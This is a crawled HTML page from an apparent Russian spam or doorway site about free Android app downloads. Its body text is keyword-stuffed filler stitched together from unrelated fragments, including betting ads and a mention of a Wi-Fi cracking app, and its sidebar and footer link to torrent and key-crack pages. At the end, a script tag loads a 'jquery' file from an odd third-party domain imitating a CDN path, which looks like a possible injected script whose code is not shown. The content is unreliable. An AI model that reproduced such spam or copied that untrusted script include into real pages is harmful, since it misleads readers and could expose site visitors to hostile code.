

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-prilozheniya-dlya-android-poleznye.html
body_size: 4048
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приложения для андроид полезные - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приложения для андроид полезные</h2>
                            </header>
                            <p>Полезные программы для Андроид. Здесь Вы можете скачать полезные программы для Андроид совершенно бесплатно без регистрации и смс. Скачать бесплатные программы для Андроид на русском языке, бесплатно и без регистрации. Юла – объявления поблизости – это довольно функциональная программа на Андроид для совершения покупок от Mail.Ru. Юла помогает быстро найти нужные вещи и избавиться от ненужных предметов. Программы для Андроид бесплатно. На нашем сайте Вы можете скачать программы для Андроид бесплатно, без регистрации и смс. Все мы любим ездить в различные туристические поездки, открывать для себя какие-либо новые уголки планеты. Простые и эффективные программы и приложения для изучения разговорного английского языка для iPhone (Айфона) и iPad (Айпада). Скачать полезные и бесплатные программы для Андроид бесплатно, только лучший и нужный софт на русском языке. 
Где скачать мобильное приложение ВК для Андроид, как установить приложение Вконтакте на телефон. Обзор клиента. Как восстановить удаленные файлы и фото: скачать лучшие recovery программы на телефон и Android. APK-приложения для смартфона на Андроид. Скачать бесплатно без регистрации архиваторы для Android. Все файлы Тип программы. Скачать необходимые и полезные программы для Андроид бесплатно без регистрации и смс. Портал мобильных развлечений Соловей предлагает вам: - Эксклюзивные рингтоны для. Мобильные устройства Контакты, сообщения. Как сохранить контакты на Андроид так, чтобы. Скачать бесплатные программы на телефон Андроид бесплатно без регистрации. Программы для. Скачать бесплатные программы для Андроид на русском языке, бесплатно и без регистрации. 
Скачать бесплатные программы для Андроид бесплатно на русском языке. Программы. Скачать полезные и бесплатные программы для Андроид бесплатно, только лучший и нужный. Как восстановить удаленные файлы и фото: скачать лучшие recovery программы на телефон и Android. Где скачать мобильное приложение ВК для Андроид, как установить приложение Вконтакте. 
Скачать бесплатно без регистрации архиваторы для Android. Все файлы Тип программы. Мы подобрали специально для Вас наилучшие приложения на андроид. В описании к каждой. Навигатор для андроид. Популярные приложения для навигации по всему миру под андроид. Программы для android. Скачать полезные программы для android os без регистрации и смс. Viewport - The Game - потрясающая сюжетная головоломка для андроид, которая захватит ваш дух Market. На 5play.ru вы найдёте самые свежие игры на андроид, а также программы, живые обои, виджеты. Загружайте Андроид программы через специальное мобильное приложение Гугл Плей Маркет. Скачать бесплатно игры для Андроид. Бесплатные игры для Android на русском языке скачать. 
200 264 - 18k - jpg kostanai.biz Kostanai.biz: полезные страницы: Справочник садовода и огородника Скачать Инстаграм (Instagram) для всех видов устройств. Установка Инстаграм для различных. Плей Маркет игры и приложения для смартфонов Android. У Нас Вы сможете Плей Маркет на Андроид. Скачать бесплатные программы на русском языке для Windows без регистрации и SMS. программы для. Установить мобильное приложение psb Мой Бизнес от Промсвязьбанка. Подключить мобильный. Сократ Персональный — это специализированная программа для автоматического перевода. We collected the majority of metadata history records for 1mobile.com.ru. 1 Mobile has an elaborated description which rather positively influences the efficiency. С прошлого лета было много разговоров про изменения в правилах об отпусках. Что-то так. Скачать wibr - Вибр взлом wi- fi на Андроид. wibr – уникальное приложение при помощи которого. 
Онлайн ставки на любой вид спорта, спортивные прогнозы на каждый день, обзор лучших. Minecraft - Pocket Edition Одна из популярнейших игр в жанре песочница для андроид платформы. Последнее обновление OmniRom: поддержка Sound Themes и OmniSwitch Похоже, что у ребят из OmniRom очень. Также в браузере есть возможность держать открытыми большое количество вкладок, что. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-navitel-dlya-windows-xp-skachat-torrent.html">Navitel для windows xp скачать торрент</a></li>
                                <li><a href="br2v-shemy-vyshivki-krestom-kazaki.html">Схемы вышивки крестом казаки</a></li>
                                <li><a href="br2v-dalnoboyschiki-vse-sezony-torrent.html">Дальнобойщики все сезоны торрент</a></li>
                                <li><a href="br2v-scavengers.html">Scavengers</a></li>
                                <li><a href="br2v-besplatnye-igry-dlya-nokia-c5-00-skachat.html">Бесплатные игры для nokia c5 00 скачать</a></li>
                                <li><a href="br2v-nas-zamykali-berega-tekst-pesni-i-minusovka.html">Нас замыкали берега текст песни и минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Полезные программы для андроид скачать бесплатно.</li>
<li>Рингтоны, картинки, приложения андроид Solovey.</li>
<li>Полезные статьи Samsung.</li>
<li>Программы на телефон Андроид скачать бесплатно приложения.</li>
<li>Android - скачать бесплатно программы для Андроид.</li>
<li>Программы для Андроид скачать бесплатно без регистрации.</li>
<li>Бесплатные программы для андроид скачать бесплатно без.</li>
<li>Восстановление удаленных файлов Программы, Recovery.</li>
<li>ВК для Андроид Приложение ВКонтакте Клиент-программа.</li>
<li>Архив Программ Для Андроид - minekraftserv.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-prezentaciya-po-biologii-fotosintez.html">Презентация по биологии фотосинтез</a></li>
                                            <li><a href="br2v-skyrim-mod-temnye-podzemelya.html">Skyrim мод темные подземелья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-kratkoe-soderzhanie-skazanie-o-belgorodskih-kolodcah.html">Краткое содержание сказание о белгородских колодцах</a></li>
                                            <li><a href="br2v-skachat-microsoft-visual-c-2010-x86-redistributable.html">Скачать microsoft visual c 2010 x86 redistributable</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-programmy-dlya-redaktirovaniya-audiozapisey-na-russkom-skachat.html">Программы для редактирования аудиозаписей на русском скачать</a></li>
                                            <li><a href="br2v-simulyator-roll-bitva-zamkov-skachat.html">Симулятор ролл битва замков скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-stoit-li-perehodit-na-1151-soket.html">Стоит ли переходить на 1151 сокет</a></li>
                                            <li><a href="br2v-klyuchi-wintoflash.html">Ключи wintoflash</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
